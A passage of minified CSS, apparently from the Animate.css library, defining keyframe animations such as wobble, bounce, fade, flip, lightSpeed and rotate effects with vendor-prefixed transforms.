rotate(-1deg)}100%{-webkit-transform:translateX(0%);transform:translateX(0%)}}@keyframes wobble{0%{-webkit-transform:translateX(0%);-ms-transform:translateX(0%);transform:translateX(0%)}15%{-webkit-transform:translateX(-25%) rotate(-5deg);-ms-transform:translateX(-25%) rotate(-5deg);transform:translateX(-25%) rotate(-5deg)}30%{-webkit-transform:translateX(20%) rotate(3deg);-ms-transform:translateX(20%) rotate(3deg);transform:translateX(20%) rotate(3deg)}45%{-webkit-transform:translateX(-15%) rotate(-3deg);-ms-transform:translateX(-15%) rotate(-3deg);transform:translateX(-15%) rotate(-3deg)}60%{-webkit-transform:translateX(10%) rotate(2deg);-ms-transform:translateX(10%) rotate(2deg);transform:translateX(10%) rotate(2deg)}75%{-webkit-transform:translateX(-5%) rotate(-1deg);-ms-transform:translateX(-5%) rotate(-1deg);transform:translateX(-5%) rotate(-1deg)}100%{-webkit-transform:translateX(0%);-ms-transform:translateX(0%);transform:translateX(0%)}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes bounceIn{0%{opacity:0;-webkit-transform:scale(0.3);transform:scale(0.3)}50%{opacity:1;-webkit-transform:scale(1.05);transform:scale(1.05)}70%{-webkit-transform:scale(0.9);transform:scale(0.9)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes bounceIn{0%{opacity:0;-webkit-transform:scale(0.3);-ms-transform:scale(0.3);transform:scale(0.3)}50%{opacity:1;-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}70%{-webkit-transform:scale(0.9);-ms-transform:scale(0.9);transform:scale(0.9)}100%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{0%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}60%{opacity:1;-webkit-transform:translateY(30px);transform:translateY(30px)}80%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes bounceInDown{0%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}60%{opacity:1;-webkit-transform:translateY(30px);-ms-transform:translateY(30px);transform:translateY(30px)}80%{-webkit-transform:translateY(-10px);-ms-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}60%{opacity:1;-webkit-transform:translateX(30px);transform:translateX(30px)}80%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes bounceInLeft{0%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}60%{opacity:1;-webkit-transform:translateX(30px);-ms-transform:translateX(30px);transform:translateX(30px)}80%{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}60%{opacity:1;-webkit-transform:translateX(-30px);transform:translateX(-30px)}80%{-webkit-transform:translateX(10px);transform:translateX(10px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes bounceInRight{0%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}60%{opacity:1;-webkit-transform:translateX(-30px);-ms-transform:translateX(-30px);transform:translateX(-30px)}80%{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px)}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{0%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}60%{opacity:1;-webkit-transform:translateY(-30px);transform:translateY(-30px)}80%{-webkit-transform:translateY(10px);transform:translateY(10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes bounceInUp{0%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}60%{opacity:1;-webkit-transform:translateY(-30px);-ms-transform:translateY(-30px);transform:translateY(-30px)}80%{-webkit-transform:translateY(10px);-ms-transform:translateY(10px);transform:translateY(10px)}100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{0%{-webkit-transform:scale(1);transform:scale(1)}25%{-webkit-transform:scale(0.95);transform:scale(0.95)}50%{opacity:1;-webkit-transform:scale(1.1);transform:scale(1.1)}100%{opacity:0;-webkit-transform:scale(0.3);transform:scale(0.3)}}@keyframes bounceOut{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}25%{-webkit-transform:scale(0.95);-ms-transform:scale(0.95);transform:scale(0.95)}50%{opacity:1;-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}100%{opacity:0;-webkit-transform:scale(0.3);-ms-transform:scale(0.3);transform:scale(0.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{0%{-webkit-transform:translateY(0);transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}}@keyframes bounceOutDown{0%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}20%{opacity:1;-webkit-transform:translateX(20px);transform:translateX(20px)}100%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}}@keyframes bounceOutLeft{0%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}20%{opacity:1;-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px)}100%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}20%{opacity:1;-webkit-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}}@keyframes bounceOutRight{0%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}20%{opacity:1;-webkit-transform:translateX(-20px);-ms-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{0%{-webkit-transform:translateY(0);transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(20px);transform:translateY(20px)}100%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}}@keyframes bounceOutUp{0%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px)}100%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(-20px);-ms-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(20px);transform:translateX(20px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(20px);transform:translateY(20px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(20px);transform:translateY(20px)}}@keyframes fadeOutDown{0%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}}@keyframes fadeOutDownBig{0%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-20px);transform:translateX(-20px)}}@keyframes fadeOutLeft{0%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-20px);-ms-transform:translateX(-20px);transform:translateX(-20px)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}}@keyframes fadeOutLeftBig{0%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(20px);transform:translateX(20px)}}@keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}}@keyframes fadeOutRightBig{0%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-20px);transform:translateY(-20px)}}@keyframes fadeOutUp{0%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}}@keyframes fadeOutUpBig{0%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) translateZ(0) rotateY(0) scale(1);transform:perspective(400px) translateZ(0) rotateY(0) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(170deg) scale(1);transform:perspective(400px) translateZ(150px) rotateY(170deg) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) translateZ(0) rotateY(360deg) scale(0.95);transform:perspective(400px) translateZ(0) rotateY(360deg) scale(0.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px) translateZ(0) rotateY(360deg) scale(1);transform:perspective(400px) translateZ(0) rotateY(360deg) scale(1);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{0%{-webkit-transform:perspective(400px) translateZ(0) rotateY(0) scale(1);-ms-transform:perspective(400px) translateZ(0) rotateY(0) scale(1);transform:perspective(400px) translateZ(0) rotateY(0) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(170deg) scale(1);-ms-transform:perspective(400px) translateZ(150px) rotateY(170deg) scale(1);transform:perspective(400px) translateZ(150px) rotateY(170deg) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);-ms-transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) translateZ(0) rotateY(360deg) scale(0.95);-ms-transform:perspective(400px) translateZ(0) rotateY(360deg) scale(0.95);transform:perspective(400px) translateZ(0) rotateY(360deg) scale(0.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px) translateZ(0) rotateY(360deg) scale(1);-ms-transform:perspective(400px) translateZ(0) rotateY(360deg) scale(1);transform:perspective(400px) translateZ(0) rotateY(360deg) scale(1);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;-ms-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-10deg);transform:perspective(400px) rotateX(-10deg)}70%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg)}100%{-webkit-transform:perspective(400px) rotateX(0deg);transform:perspective(400px) rotateX(0deg);opacity:1}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);-ms-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-10deg);-ms-transform:perspective(400px) rotateX(-10deg);transform:perspective(400px) rotateX(-10deg)}70%{-webkit-transform:perspective(400px) rotateX(10deg);-ms-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg)}100%{-webkit-transform:perspective(400px) rotateX(0deg);-ms-transform:perspective(400px) rotateX(0deg);transform:perspective(400px) rotateX(0deg);opacity:1}}.flipInX{-webkit-backface-visibility:visible !important;-ms-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-10deg);transform:perspective(400px) rotateY(-10deg)}70%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg)}100%{-webkit-transform:perspective(400px) rotateY(0deg);transform:perspective(400px) rotateY(0deg);opacity:1}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);-ms-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-10deg);-ms-transform:perspective(400px) rotateY(-10deg);transform:perspective(400px) rotateY(-10deg)}70%{-webkit-transform:perspective(400px) rotateY(10deg);-ms-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg)}100%{-webkit-transform:perspective(400px) rotateY(0deg);-ms-transform:perspective(400px) rotateY(0deg);transform:perspective(400px) rotateY(0deg);opacity:1}}.flipInY{-webkit-backface-visibility:visible !important;-ms-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px) rotateX(0deg);transform:perspective(400px) rotateX(0deg);opacity:1}100%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px) rotateX(0deg);-ms-transform:perspective(400px) rotateX(0deg);transform:perspective(400px) rotateX(0deg);opacity:1}100%{-webkit-transform:perspective(400px) rotateX(90deg);-ms-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible !important;-ms-backface-visibility:visible !important;backface-visibility:visible !important}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px) rotateY(0deg);transform:perspective(400px) rotateY(0deg);opacity:1}100%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px) rotateY(0deg);-ms-transform:perspective(400px) rotateY(0deg);transform:perspective(400px) rotateY(0deg);opacity:1}100%{-webkit-transform:perspective(400px) rotateY(90deg);-ms-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible !important;-ms-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translateX(100%) skewX(-30deg);transform:translateX(100%) skewX(-30deg);opacity:0}60%{-webkit-transform:translateX(-20%) skewX(30deg);transform:translateX(-20%) skewX(30deg);opacity:1}80%{-webkit-transform:translateX(0%) skewX(-15deg);transform:translateX(0%) skewX(-15deg);opacity:1}100%{-webkit-transform:translateX(0%) skewX(0deg);transform:translateX(0%) skewX(0deg);opacity:1}}@keyframes lightSpeedIn{0%{-webkit-transform:translateX(100%) skewX(-30deg);-ms-transform:translateX(100%) skewX(-30deg);transform:translateX(100%) skewX(-30deg);opacity:0}60%{-webkit-transform:translateX(-20%) skewX(30deg);-ms-transform:translateX(-20%) skewX(30deg);transform:translateX(-20%) skewX(30deg);opacity:1}80%{-webkit-transform:translateX(0%) skewX(-15deg);-ms-transform:translateX(0%) skewX(-15deg);transform:translateX(0%) skewX(-15deg);opacity:1}100%{-webkit-transform:translateX(0%) skewX(0deg);-ms-transform:translateX(0%) skewX(0deg);transform:translateX(0%) skewX(0deg);opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{0%{-webkit-transform:translateX(0%) skewX(0deg);transform:translateX(0%) skewX(0deg);opacity:1}100%{-webkit-transform:translateX(100%) skewX(-30deg);transform:translateX(100%) skewX(-30deg);opacity:0}}@keyframes lightSpeedOut{0%{-webkit-transform:translateX(0%) skewX(0deg);-ms-transform:translateX(0%) skewX(0deg);transform:translateX(0%) skewX(0deg);opacity:1}100%{-webkit-transform:translateX(100%) skewX(-30deg);-ms-transform:translateX(100%) skewX(-30deg);transform:translateX(100%) skewX(-30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{0%{-webkit-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}100%{-webkit-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateIn{0%{-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(-200deg);-ms-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}100%{-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);opacity:0}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);opacity:0}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{0%{-webkit-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}@keyframes rotateOut{0%{-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(200deg);-ms-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes 